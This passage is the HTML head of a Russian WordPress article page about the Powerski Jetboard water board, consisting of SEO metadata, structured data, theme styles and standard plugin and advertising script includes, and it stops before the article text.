

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hontos.ru/tehnica/moshhnaya-morskaya-doska-powerski-jetboard
body_size: 27667
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="http://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Водная техника Powerski Jetboard | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="...60 километров в час. Водная техника Powerski Jetboard оборудована дизельным двигателем SupertorqueXT. Водная техника Powerski Jetboard..." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="водная техника" />
		<link rel="canonical" href="http://hontos.ru/tehnica/moshhnaya-morskaya-doska-powerski-jetboard" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Водная техника Powerski Jetboard | Самое интересное" />
		<meta property="og:description" content="...60 километров в час. Водная техника Powerski Jetboard оборудована дизельным двигателем SupertorqueXT. Водная техника Powerski Jetboard..." />
		<meta property="og:url" content="http://hontos.ru/tehnica/moshhnaya-morskaya-doska-powerski-jetboard" />
		<meta property="article:published_time" content="2012-01-30T12:23:26+00:00" />
		<meta property="article:modified_time" content="2013-04-14T16:57:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Водная техника Powerski Jetboard | Самое интересное" />
		<meta name="twitter:description" content="...60 километров в час. Водная техника Powerski Jetboard оборудована дизельным двигателем SupertorqueXT. Водная техника Powerski Jetboard..." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/hontos.ru\/tehnica\/moshhnaya-morskaya-doska-powerski-jetboard#article","name":"\u0412\u043e\u0434\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 Powerski Jetboard | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u041c\u043e\u0449\u043d\u0430\u044f \u043c\u043e\u0440\u0441\u043a\u0430\u044f \u0434\u043e\u0441\u043a\u0430 Powerski Jetboard","author":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"http:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"http:\/\/hontos.ru\/wp-content\/uploads\/2012\/01\/144.jpg","@id":"http:\/\/hontos.ru\/#articleImage","width":400,"height":250,"caption":"\u0432\u043e\u0434\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 Powerski Jetboard"},"datePublished":"2012-01-30T12:23:26+04:00","dateModified":"2013-04-14T16:57:38+04:00","inLanguage":"ru-RU","commentCount":2,"mainEntityOfPage":{"@id":"http:\/\/hontos.ru\/tehnica\/moshhnaya-morskaya-doska-powerski-jetboard#webpage"},"isPartOf":{"@id":"http:\/\/hontos.ru\/tehnica\/moshhnaya-morskaya-doska-powerski-jetboard#webpage"},"articleSection":"\u0422\u0435\u0445\u043d\u0438\u043a\u0430, \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430, \u0441\u043f\u0435\u0446 \u043c\u0430\u0448\u0438\u043d\u044b"},{"@type":"BreadcrumbList","@id":"http:\/\/hontos.ru\/tehnica\/moshhnaya-morskaya-doska-powerski-jetboard#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"http:\/\/hontos.ru\/"},"nextItem":"http:\/\/hontos.ru\/tehnica\/#listItem"},{"@type":"ListItem","@id":"http:\/\/hontos.ru\/tehnica\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/hontos.ru\/tehnica\/","name":"\u0422\u0435\u0445\u043d\u0438\u043a\u0430","description":"...60 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u0447\u0430\u0441. \u0412\u043e\u0434\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 Powerski Jetboard \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0430 \u0434\u0438\u0437\u0435\u043b\u044c\u043d\u044b\u043c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c SupertorqueXT. \u0412\u043e\u0434\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 Powerski Jetboard...","url":"http:\/\/hontos.ru\/tehnica\/"},"previousItem":"http:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/hontos.ru\/tehnica\/moshhnaya-morskaya-doska-powerski-jetboard#personImage","url":"http:\/\/2.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"http:\/\/hontos.ru\/author\/admin#author","url":"http:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/hontos.ru\/tehnica\/moshhnaya-morskaya-doska-powerski-jetboard#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/hontos.ru\/tehnica\/moshhnaya-morskaya-doska-powerski-jetboard#webpage","url":"http:\/\/hontos.ru\/tehnica\/moshhnaya-morskaya-doska-powerski-jetboard","name":"\u0412\u043e\u0434\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 Powerski Jetboard | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"...60 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u0447\u0430\u0441. \u0412\u043e\u0434\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 Powerski Jetboard \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0430 \u0434\u0438\u0437\u0435\u043b\u044c\u043d\u044b\u043c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c SupertorqueXT. \u0412\u043e\u0434\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 Powerski Jetboard...","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"http:\/\/hontos.ru\/tehnica\/moshhnaya-morskaya-doska-powerski-jetboard#breadcrumblist"},"author":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2012-01-30T12:23:26+04:00","dateModified":"2013-04-14T16:57:38+04:00"},{"@type":"WebSite","@id":"http:\/\/hontos.ru\/#website","url":"http:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="http://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="http://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Мощная морская доска Powerski Jetboard&raquo;" href="http://hontos.ru/tehnica/moshhnaya-morskaya-doska-powerski-jetboard/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='http://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='http://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='http://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='http://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"19248d2f93","preview":"false","postId":"3733","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="http://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://hontos.ru/wp-json/wp/v2/posts/3733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://hontos.ru/?p=3733' />
<link rel="alternate" type="application/json+oembed" href="http://hontos.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhontos.ru%2Ftehnica%2Fmoshhnaya-morskaya-doska-powerski-jetboard" />
<link rel="alternate" type="text/xml+oembed" href="http://hontos.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhontos.ru%2Ftehnica%2Fmoshhnaya-morskaya-doska-powerski-jetboard&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('http://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
